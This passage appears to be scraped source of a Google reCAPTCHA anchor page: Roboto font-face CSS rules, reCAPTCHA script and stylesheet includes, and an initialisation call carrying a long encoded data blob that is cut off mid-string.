  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YdsUpuolQ2XuNhqFQuMaLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YdsUpuolQ2XuNhqFQuMaLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YdsUpuolQ2XuNhqFQuMaLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFGrDicOdwpXCt2xlTEzCsMO/FcKyGXfDq8OrEsOROm7DisOdDcKucRPDi8KCIcODw7wMw7NGwrbCjsO8B8K0w6omw4paUHXCqsO/U8KpwrDCusOTwpN9w4PChMOxZUocwrfDmcO0wrFTw4nDtMKmw78BwoDCkFDDondWNgdTw6kiwq/ClVXCkSTCkFhldUEecsOaEMOAwrvClD/DpQ3CnsOoXXU8e8KzXDExw7A9R2R9wrglwoTClsKhw7XDtcOlaTRGw6jCjsOxw6NDI8K5NgPCgMOnw5giwqI/QADDpsOmLwxaNAnDvC/[base64]/CinXDqxAWw4RFGMOdwr1Zw5rCu15Fw6HDqcKlwqhEMcKqwofCg1/Dt8Kjw6ZAIRAVwrDCq8OewqPCugkDSWkcHXPCp8KQwoXCuMOywpBUw6Ilw7/CmsOZw7VbU1/CvGnDknBfaH/DpcKoGMKcC0J/w7/[base64]/w6MlN8OFwqErBD3Dn8KFQsOAw7zDpMOcwqLCsg/DqsOHw55TH8ORb8OAfA7Cix7CgMKQE3TDk8KKG8KuAUjDvcOWOBcOw6nDjsKfHcOcIkzCmDHDiMK6wpnDslkdd3I/wrk/[base64]/CrkLDnygCQcO2WcKcesK6wo8RwofDhwQMPsOpw4HCjnkKMcOlwqLDnsO0f8K1w5LDnsOvw7NTTFl+wq4HNsKnw4rDhBcbwrTDkGfCtirDhcKew6spRcKdwrNudTZrw43DlkdWSTQfeMKxc8O2WC/CuFLClnsZNhlbw5TDllMZAcKkI8OOMzHDoV55AsOJw5MeZcONwoBWZsKcwpHCi08jeX82WHouRsK0w5zDlsKOcMKsw7tjw6nCmRDChwNCw5fCrlTCssKpwohZwojDsGzCnnRNwp9jw7TDrCIGwpslw7PCkUzClTp+F0xzZR9Twq/[base64]/[base64]/Cglt4w7bDn8OhYTvDrSrCpGRjwoA7F8Kpw4UBwrrCksOyw4nCrh9EYsOAYsOwNXXCgw3DoMOXwpNGRcOhw4MhT8O4w7t1wrodBcK/[base64]/[base64]/DqVUYw6xpAHMNDy16wr9Pw5bCiyTDkQ3CoXZdw5MYwoAdw6x9fMKKBm/Ds2vDpMKZwqtPOWl4wo3Cvx4Td8OQNMK6LMO9FlAMBcKWHx1+wpAKw7Bhe8KWwp3Cj8K0esOTw4fDkl9eAnrCjnDDk8KBYmPDs8OyYCdHDMOywrUkElbDuHDCnQDDpcKqIF3CgsO8wokkFhszA1TDoF/CjsOdE25rw5hBfRrDjcKTwpVuwoo0IsKnwpEkw4nCgcOJw4URKnN4UB/DmsKKOyjCoMKDw57Cj8Kfw5I9IsOzcmt/YxXDl8Oewqp+LznClMOmwoxSQC1gw5USSljCvSHCr1ITw6bDq2PDusK8CMKBw44/w6lRemUuHiBDw63DmCtjw53CuzrCqSNOfxXCsMKxM2LCpcOBfsORwqYewonCgWFDwp48w78FwqLCgsOKKHjCo8KKwqzDg2rDvMKKw6XDgsKtA8OSw6XCtmc8JMKUwotYFEBSwoLDu2bCpBopIR3Ckh/CshNGPsOuJSQUwq47w7V7wofCoAXDsjLCl8OkQH5ALcOXURbDolETJk8aw57DtcOwAxdjE8KBZcK+w7oTw7LDsMOUw5RhOW85GEhvOcOhR8KQY8OlKR7DuVrDpW7Cn1pMIhV+w6xmFibCt2YocMOWwrI1TsKEw7Jkwo1vw7HCjMKxwpvDoRrDmRDCqQpbwrFpw7/DjsKzw5PCuCRaw77DqkHCqsKkw4M+w7HCi3XCtAhBSlUHNyfCoMKtw7B9wq/[base64]/[base64]/DtMKySQtdS8OSMcO1w6QMwrzDlMO8O8KSf8KWH3LDj8KOwqpyTsKBOn5FL8OGw7t4wpQVa8OBJsOTw4J/[base64]/dVDCpnMVw6XDvSAhZ27DtgRwwrvDi3s6w5TCvcOfw5jCoCTCnzPCrUJzXjgdw5HCkhgTw5rCn8O8wqTDqV87woIUFA3DkD56wqXCp8OwCwfCqcOCWhXCjwbCusObw7rCnsKKwrzDmsOBV3LDm8O0FjMOAsKRw7fChSIQa0whUcKTH8KCZHfColnCvMKMWD/DhsOwb8OgZsOVwrpuAcKmVsOtMmJ/UcKmw7NRUEXCosOPRMOpSMOgV0vChMOlw6DDsMKDOV/[base64]/MMOawpbCk8Oiwp/Ci8OLwqw1wrFYwpvClQcyXWMiJ8K3wrlPw4kFwosSwrLCvcO2Q8KCHcOie3BBWno/wox6IMOwFMOsXMKEw50Rw4Fzw5HDrRgIYMOAw6nCm8OFwpgzw6jCoFjDscKAdcK1IAEtKVnDq8Kxw73DlMKswr3CgADDhHArwp83ScKewovCuWnCksKfNcOafiDCkMOFeG4lwrbDiMKJHEXCpzxjwo/Ds1h/[base64]/DsXk4w7MFw5PClUrCtsKDwoPCmsKUc0MmFsK8UWtvw63DtcO/[base64]/b8KdesOIw4fDuUjCicKvecOTw6rDsyRRw5JefcObwo3DmRohwpJlwpDCgETDtj0Kw5vCql/DnwVRTsKuPRXCkXRhG8KxEG0zFcKDE8KVZQjCjjbDqMO4RAZ+w4xbwrM/McKlwq3CgMKcSUHCt8OUw6kyw4cowoIkfiXCqMKpwpo2w6TDmhvCn2DCpMO1BMO/Vh5PRz55w7vDoTQbw43DqsOaw5/[base64]/ChMKXQ33DjcOHP8KLU8K6GsOhwpzDmCzDkMOtwpMSSMKgc8KAR0cCS8O1w5/Cr8Ojw6UYwoLDrDrCmcOCY3PDnsK4SVZhwobDgcKwwqUBwqrDgjDCmcOzw7JHwoLCgMO4McKfw5o4eEEDI1jDqMKQNsKywprClXDDocKqwq/[base64]/wo/DvmFKwoAgw5NuwoHCsMO5aMK5YmbDgMOWw4jDn8OXC8KoaQ/[base64]/THYtw606IMObOALDq8Oawp8Ww6XDpsOVbMOnwoTCk2fDsVJpwrPCp8KPwp7DlQ/DlsOtwrLDvsOtI8KFZcKQNMKOw4rDncO5O8OUw7HDmsOow4kGbkTDtH7Dk0Frw65qAsONwqZ1JcOuw4kQbsKARcO9wrEGwrhQWQfCtMKVfjTDkCLCjh/Dj8KQEMOUw7Q+wr3Dgh5gbBYNw6UdwrcsRMKnfFTCsjE/WTbDksKfwrxMZsO7ZsKnwpYtdMOaw4o1DEYHwoLCisOYFlzDvsOiwrrDmMOmfy8Iw7AlTjVKLz/[base64]/Dhyh8WF4LwqQ4SzIYe8OOwpUkwpDCgsO0w7fDjcOOLwkZwqbClsOXOG4dw77ChAMrX8KmPVdjaB/DscOuw5XCh8KBT8O2DVgcwoVCfD/[base64]/[base64]/Cj3MLBksWTR9uCcKNIEkdcyl/My7CjzLDnV1vw4jDhFJgPsO8woAUwrDCtjnCniTDj8KYwpw5BU4eSsOxbDrCpMOPDx/Ds8KGw6EVw6x3AsOmw547bMOXLHVMRsO4w4bDkzVNwqjCtgfDmjDCgjfDr8K+w5JAw5rDoBzDuHEZw5sEworCucO7wqE1NU/DlsKjKCNwQSVow6puJEbCuMOiX8KGNUpmwrdPw6NHEMKRF8O1w5rDgsKjw6bCsAp8AMOJCU7Dh1QJTlYBwqpqHHcYDMOPAFlfElBKbT4FDC9sD8KqHlZowqHDhwnDosOiw5dTw7rDgCvCu09pf8ONw5fCs1xGBMO6OjTCqMO3wqZQw53DkXRXwo/[base64]/DkyVbwpDCoQQVwpNUw6nDrxJmVsKtL8K8esOPQ8O1w5UaB8OHISjDsMOracOnw70fVm3DucKyw53DjgzDg1YqX1tyJXEOw5XDiwTDrBrDmsObLGbDhAPDrUvCgR3CksOXwp4vw4Y9WBsdwqXCtkIsw6PDkcO2w5/Dg0wiwp3DvFAJAUNdwr83QcOzwq/[base64]/[base64]/[base64]/[base64]/LSpbGw/ClDBSw5syfMKxw4vDmTlvwr4ZwrnDkSLCq1jCux3Ds8KHwplIZ8KlBsOgw5F+woDDug7DqMKPwobDvsOcC8OEfcOEJCsowr/[base64]/Cp8ONw6ZywpLCo8KNU8KdwrLClsKKwpdLb8Khw6HCnAHDlGDDjiXDhDPDoMOoE8K3wovDgsOdwoXDsMORw4/DiVLCqcOGCcOYbBTCucOwM8OGw6IaBAVyLcOhGcKGfQ4bWWDDgcKEwqvCr8O3wosMw5wMfgjDkn3CmGDDtcOxwqDDv00Xw6BxcGY+w5vCsmzDlQthWG/CtQcLw6XDoCLDo8OkwrTCqGjCncOkw4Q5wpEww60YwpXDqcOzwovCth9yTxtTb0QUw4HDp8Kmw7LCjsKAw6TDjWHCtw88bwNvLcK3JmXCmnI9w6vCk8Ktd8OYwoZwRcKUwqXCn8Kmwokpw7/DlcOrw4nDmcK8UsONSGjCncKcw7DChD7DhxzDtcKvw7jDnBpdw6IcwqtbwqPDj8OobSZoaynDksKIKQXCp8K0w53DpmILw7rDk2DDucKkwqrCnhbCrigUXF0zwrrDok/CukZnV8OLwqIeFyPCqQUFV8Kdw5TDklNfw5vCssOOc2fCk2rDjMKXR8Ozb0/DqcOrOB4raG4JckFTwq/CoArCpBtbw6jDqALCo11wJcKywqjDlmnDt2URw5vDn8OBICHCvsO6VcOsCH0fQRrDjg5qwqMjw7zDtSzDszQHwrTDscKwQcKkM8K1w5XDi8KzwqNaAsOWCsKLL2/CsSTDpEMQAh/Ds8OVw5waKStnw6bDpC1nVg7CoX8PHMKOXm96w5PDlxzCuX0Jw4Bpwq9+PTLDisK/NVkHLwRGw6LDizZdwrTDqsKTcSnDvMKMw5zDtWPDomTCncKkw6LCmsKMw6USa8K/wrrCq13Co3XCg1PCiihGwrlqw5DDjDvCizJkBMORX8KQw7xqw6JjTB/DqR09wpoJJMO5NCdrw7cvwqF+wqdaw5zCn8Ofw77Dr8KMwoQiw7ZNw5bCicKLVTnCkMO/ZsOvwrljfcKFci9sw71Gw6TCjsKkejJEw7Mzw7nCvRJSw5QIQzV/CcOUHyvCk8K+woLDslTCrCcWYn0+A8KQYsOowpvDnnsEVGfDrcOGLsOuXUtsCx1Ww4DCklIWDnQIw6LDp8Opw7FuwozCr1clQwgvw7LCoSsDw6HDvcOOw4smw5YRLljCjsOFdcOUw4csIcOow6V+YWvDjsOOY8OvacOifQvCsynCjgjDjT/CpsKqKMKXAcOqX3TDlTDCvwrDpcKEwrfCocKdw5kkesK+w6tpAFzDjFvCtk3CtHrDkxUccVPDoMOcw6/DnMOOw4LCs2FqUCjCt153XcK0wqXDs8OpwojDvzTDqyxcdBUudFZfAn/DuGLCr8KZwoLCpMKuJ8O+wpbDmcKGc2fDuzHDunjDmMKLeMOBwq/CucKlw5DDgMOiGDtsw7lPwpvDnn9BwpXCg8OFw7UUw6lnwrfChMKhJD/[base64]/woMPwojCgxbDsMK0VcKuBWfCsFRHSsOFZnBbacKtwoTCpwjCrwsQw4dgwq3CicKAwp40XMK3wqxow718AQEGw6dSO2I1w53DhCvCisOnOsOZIcO/[base64]/DhsKHwpk4EMOxw4Btb8KCacOvVMOCwrnDrcK/LnfCqTZcCwk0wpomYMOKWyMDT8ODwpPChsOmwrR7AMO+w7LDpgx2wrDDlsO6w4zDp8KEwqtWw5bCkXLDix3CvcKYworCnsOjwprCh8OYw5PCjcKfeUg3MMK3wotIwpEsZnnCrEPDosK/w5PDusKUKcKywo7DnsKEI192SwMDD8KmFsOOwoXDmm7CrEI9wo/CmMKxw6bDqRrCp3fDrBLCi3rCgj9Ww6cOwrtQw4kXwrvChC4Kw74NwonCs8OBccKww60jLcKnwrXDvzrCoD8DFA9LFMKbY2/DmMO6wpBzZXLCgsOBA8KtKjlhw5Z/e1I/Zg4Pw7diDXhjw4AEw79xXsOvw7l1ccO6wprCuHUqYMKTwqPCnsOfYsO1TcKjbhTDn8KqwqRow6JUwr5zacOsw40xw6/CjcK0LMKLCRXClMKcwprDq8KhTcO2WsOBw5IPw4ECVExqwqHDtcOpw4PCk2jDi8K8w7Q8w6nCrUvCiiQqfMOUwqrDlh9LBkXCp3FsMMKOJsKjJ8KaJlXDvDNxwqHCvMO3C0nCoUoofcOoesKGwo0BC1PDmBZWwoHCgzJWwrXCkRVJF8KlF8OpRXvDqsOUwqbDpn/DglUoWMOXw5nDrsObNRrCssOAP8Ozw6YPaXzDoignwpXDtC4Sw6Y3w7YEwpvDq8Okwq/[base64]/ClCpuw5vDoiVxw7LCjU/DjwhcIcOsw6bDp3sow6bDq39cw7JzOsKAe8KFbcKAD8KkBsK5Hkg2w5ZIw6DDhycmDT4dwprCrcKPMRN/wpfDpi4hwoktwp/CvgLCvD/ChB7DgcOPaMK0w6Iiwqodw6pcA8KpwqzCpH8pQMOkLUPDo0vDqMO8XRPDjhZDbW58Q8KVBBEawpAqwqLCtXISwrvCosKHw57CogEFJMKewqTDisO/[base64]/CrcKEN8KzGV/DlcOyGsOTBsK0RhPCocKqwrvCrx7DvSNfwqQOZcKdwoYWw4LCk8OJM0PCicO4wqdSB0d4wrIhSC8Tw7NLL8OxwqvDt8OKZEAFHC/DlMKgw7jCl17Co8OhCcKfFl3Cr8O8CWDDqzhyEHZ1Y8KMw6zDisKzwrrCoQEmc8KBHXzCr24Awo1lwprCksKwAFYuYcKOc8KqThTDoyvCucO4OH55Zl8twqfDmlvCkX/CrxjDvMOmPsK7OMKwwqvCoMOqODlzwp3CvcO6OwNiw4/[base64]/Cg0Izw53Dq0rDkMOTw73Dr8KyNsKuWWVQw6LDjCY/PsKUwosGwpJaw4FJE083FcKfw6dMMA9Bw49Ew6jDoHIvUsOVYzsmEV7CpQzDiBNYwoV/w6TCp8OKOMObeFl5KcO+OMOaw6NewqxhBD3CkCljJMKAT3zDmWHDjMOBwo0ffcKeTsOfwoBgwoJOw6jDinN3w6o8wrNZfMOmNAQVwpHCs8KLGkvDrsO1w7orw6tqwrpCd3vDtS/Du1HDrFgrEyAmRsKfDsOPw7EAMUbDmcKLw5DDs8KDS1rCky7CgcOJAsOhPw7ChMO8w4QJw6BnwrDDmWpXwrDCkxLCpMKnwqtrAzx7w64ewrfDg8OXdz/[base64]/DgcKdUiw6w4zDm307PMKGw40pQsOew7MFW25TJ8OLVMKrVWrDuBxowoZUwp/[base64]/Ct8KVwprClcOBwrEhOsOCw7nDilQFwrfDosK4wpbDkQs2E8K6w4lQVTkKE8OYwpzCiMKowot5UzBUw5oZw5fCsxrChgNQI8OqwqnCmRXCnsORScKlZMOVwq1xwrF9PzAFw7jCqmPCsMOCEsONw7NYw79oC8KIwoxlwr/DiARmNxQiHGlcw69iIcKrwo12wqrDu8OowrRKw4HDuDrDlcKLwpvDvWHDjgo9w7MPL1vDql5ow7XDqEHCrCzCrsOmwqzCqcOPPcK8wqkWwpMUfSZQGS0ew4cdw6PDiWnDs8OhwonDoMKCwqTDjcKGdUQBDjAgdmNDXT7DqsKPwpRVw6ZlFcKRXsOiw6rCmsO/[base64]/[base64]/[base64]/DmcO0wrDCjMOFSGsaw6FTecKFK8OMVsKcZcK5VBnCqDUjwp/[base64]/MAzCjMOyPB8WwrPDrsOew797w5A/w6/CvsOkeVkVTsOhOMKyw4LCiMOMWsKRw6orO8KPw5/[base64]/[base64]/CgWBywqNhcsO4eMKzZsKEdV/DjUF2F1EkNcKFGSIww5vDg1rDisKgwoHCrcKdCDMVw7l+w79XWHQhw73DoBXDscKaCHvDrW/Cq0rDhcKWM1MPLVolwpPCgcOFPMKZwrXCsMKGcsKOW8OkGBTCrcOMYwfCm8OBZhxrw5FERgQMw6h5wqAkf8OUwoc3w5nCn8OTwpw/CV7CqkozFHHDvnjDgcKHw5bCg8O6LsOmw6jDtX1lw6dgacKpw4h2c1/[base64]/DvXwbw6Fbwrx5w5ZHw7HDocOqw6fDm8KfYjTDpjpsc2VQFTIBwpBdwqUFwopEw7NyG0TCkgTCmcKmwq8Fw7k4w6PDhF84w6LCqS3DicK6w6zCukjDhSrCrsO7NxRrCcODw7ZXwrjCocO+wrs/wp5Xw5cjZMOpwrbDucKsJGPCkMOFwpgZw6DDmRIow7XDqcK6DkYbfxTCohMVYcOHdzPDpMKowoDCjzDDnMKIw47CkcKwwr08a8KiRcKzLcOjwqrDkGxmw4dYwojCj005FcKIR8KTcjrCkGQefMK9woDDhcONPAYqB0XChGvCpSnCh1U2H8KtX8K/c3bCqz7DgQvDkFnDuMOVbsO6wo7CrcO7wo1QEDLDncO6BMO0w4vCl8KvOcK9ZQdNImjDgcOyDcOfJU4Kw5xnw7/DpxYCw4/[base64]/NCLCmcOeOHjDhH3CksO/[base64]/[base64]/wrfCpU0sIFrCvg0uwoJwF8OoKTPDn8KoIMK/ZwgkbA4rIsOBIRbCvsOMw4EgF1gYwpDCt01Kw6fCtMOWUR4LYQNjw55swrDCtcKew6LCojfDmMO/IsOnwpPClAPDkkbDgwcHTMKsXiDDrcKgb8OZwq5fwqfCmRvDisK+woFIw4JkwqzCp11gD8KeG3B0wo5WwoQFwqPCvVMsKcKcw4p1wp/DocKhw7PDiiUJJVXDocOJwolmw7zDljc8dcOvXsK1w5hbw5InYgnDl8OfwoPDiQVow6HCtEMxw6jDrU0HwqbDnBthwpF4ES3CskfCm8OFwoLCmMKcwq99w57Ci8KhD0fCv8KnT8K6wphdwoguw5/CszwTwqMIwqjCrh1iw4XDrcO8wpRubBvDm08kw4nCik/[base64]/[base64]/wqjChwnDt8OXG8OOEcONQ1sQCsK/[base64]/CUXDsSUVw6DCt24CKMORFcO9w6/CuH/Cmm4WwqcyScOtBQpSwqB5WXbDh8K1wopDw4pFd3DCqHMEW8OVw4gyXcOKaUfClMO4wp/Dsn7DnMOHwp9Jw7ptA8K9a8KRw5HDqsKyZELCmcOYw4nCgcKSNz/Cm23DuChGwoM/[base64]/CgHxeEmImUcK2EkAuScO2wrorwpcSw5VNwr49bkXDhjYrFsOSecOSw7vCtMKVwp/CgnckCMOrwqEOC8O0TGgoewg7woJBwrVCwrbDmMKFacODw4XDs8OyWjk1LwnCusK1wohxw7FlwrPDhxzCmcKlwpBCwpfClAvCr8OcPjISfX3Dr8KvcDsWw5HDjAnChsKSw5hMblc4w7IRE8KOfMKsw4U4wo8aGcKHw5/Do8O7GcKow6JKXR/CrFVEGMKcYS7Ci34vw4HDjD8Bw5lkYsK1Qn/DunjDpsO8clbCtlElw7RXV8KiOsK5W3wdYULClG7CmMKIb3rDnkPDpG5iJcKww5Qqw47ClsKWTSx+GWMQBMOrw4PDuMOPwqnDj15iw7NBQW/DkMOqNn7Cl8OVwopKNcKhwpHCnDwBXMKpKA/DtSnCvsKHVClXw7xhQXDCpSkiwr7Cgl/[base64]/CuV7DtsOoaETCrMOEVhvDt8OXwrnCslrDvsKUAg3Cv8KWfcK0woXCjhfDrjdBw5MhAmfCgsOpOMKMTMOBfcORUMKBwoEOVXbCrR/[base64]/wolWasK6w7bCrlg+woTCg8KpQ8KxWB7DpjPCuSZkwp1EwosjO8KBX2JHw7zCl8OTwobDssO/woPChcObAMKEXcKtw6bCnsKewofDjMK/KcO6wpUJwrFjesOUw4TDt8Oyw57CrMKaw7nCtE1PwpjCtmVvDzTCkgPCiS8rwozCqsOZQMO9wrvDpcOVw74IQFTCoy7CucK+wo/CmDcLwpAcQsKrw5PCvcKvw6nCoMKiD8O9KsKfw7DDjcOSw4/[base64]/F8KlV1/Drj4KQ8OKw5XCmSzCocK/[base64]/w6sfOnnCnMOgwr7DoArDu8KyLwXDlgLDrURZWsKOJF3DscOWw5tTwqfDgG4RIU0EIsOfwp4sV8KIwrUwB1rDvsKDT0vDh8Omw4RLw5/Dh8KowqlwPAZ1wrXCpBgCwpZOZXo/wp3CpsOWw4nDhsKtwqgQw4bCmS0vw6bCkMKaSMOdw7h7N8OGLR/[base64]/Cp8KnBQ4owprCiBTDsw/[base64]/DiMKyLVHDj8KRwo3DvXU5wpcID8KhwpNNC8KJWcOdw4/CtcOACR/DhcKxw4AVw5tAw4HCigcYWGHDiMKBwqjChCkxUcKSwoPCisKDRz/DpMOww7ZVXMOQwocKMMKvw7Y1OcKQXBzCo8OtesOJbV7DrmViw7g4SXjDn8Kqwo7Dj8KywrrDtMOlbGIVwp3DncKRwpAyRlDDiMOmJGPDnsOWR2jDoMOGw7woT8OEY8KowpAkW1vDjcKxw4vDmgnCmcONwo/Cqy3Dr8KYwrFyYGNxX3IowpTCqMOLQzjCpxYjUMKxw4Jew5ZNw6FfLDTCgsOHRwPDrsKlK8K1wrTDuDZsw7nDvHl9wogxwpHDjynDtsOCwpYHGMKJwpvCrsOYw53CqsKfwqVfOhDCpAhMaMO8wo3DocKEw4zDicKYw6/CgsKbKsOmGErCtMOYwq0cEmhhJsOKYHrCmcKEw5HCisO6bcKNwpTDj2HCkMOSwpzDmUVew6zCiMKpHsOBOMOEfHRtUsKDdzlVDg3Dols3wrMHJyFTVsOOwp7Dny7DlnjDuMK+JMKXPcKxwr/CqsK3w6rCqzUDw5psw58TVFFDwrDDhcKfGUxudsKXwqkERsKTwqzDsh7Ch8KeSMKVesKeDcKTT8K7woFSwqxSwpIIw4Irw6w3f3vCnlXDklcYw7U/w4pfBz7ClMKlwpfCu8O8DUjCui7Dp8KAwpzCsgBaw7LDgsKaNcKqRcObwqvDnW5JwrnDvArDuMOXwp3Ck8K/OsKNPQIIw5HCmnwIwrA5wqxEG2xeVFfCl8OswoxhdzZJw4/CnQ7DiBTCiw4QHGBoEQwqwqBqw4fCtMOxwp/Cv8KKecK/[base64]/fjBNbsKrwpXClMK0GsOTccOrw7HCjMKoJMO2RsKgw5BIwr8+wprCpcKIw6U5wrBFw5/DmMKECMKAXcOASjjDkcKxw48vBH7CicOPG1bDjDvDqmfCqHMNLAjCqBDDoF9TKlFBR8ObWsKYw6deAkHCvy1TD8KcUDZRwoIFwrjDjsKtP8Ohw6/Ch8Kpw4ZWw7xuKsKaGUHDssOJTsO+w7nCmzPCisOhwqU2WcOoOhLDkcOkMGkjMcOGw4bDml/CnMOcR0gMwpbDjFDCmcOuwrnDncKkdyjDmcKNwr/Dv1DDvnkSw5TDkMKpwqUfw7YVwqjCg8KVwrbDql/Dq8KgwpjDnVxLwqojw5Utw5rDqMKnbcKEw4wQDcKPV8K8VEzDnsKaw7clw4HCpwXCnTo2UAjCuDcLwofDtjI1bwnCpi/CpMOLQcKQwpMkYRHDncOtFmg+wqrCj8Oww5TCtsKcTcOrwpNsJ0fCu8O9M3Mww5rCh0DCrcKfw5/DpybDq07CncOrZFRuKcK5w4gcTGTDs8Knwr0tN0HCvMKUT8KPRCo1HsK9UGQ5GMKFQcKCfXoPbMKMw4TDlsKFUMKEbw9Uw57Ds2c4w4rCpHHDuMKOw7VrCRnCocOwZMKdOcKXYcKvJXd/w6kNwpHCswXDiMOfTXHCpcKyw4rDusKDKsK8Lh8mMsK+w4bDuiAbTk4Pw5nDp8O5GcOVH1V3KcK2wobDusKkw5BDwpbDj8KxJwvDuGd4cQM7fcOow4ZOwobCsEbDisOVD8OXZcO4dk1/wppMcCFtflh2w4V3w53DkMKgI8KlwonDk0fCj8OdKsOww7RYw5YLw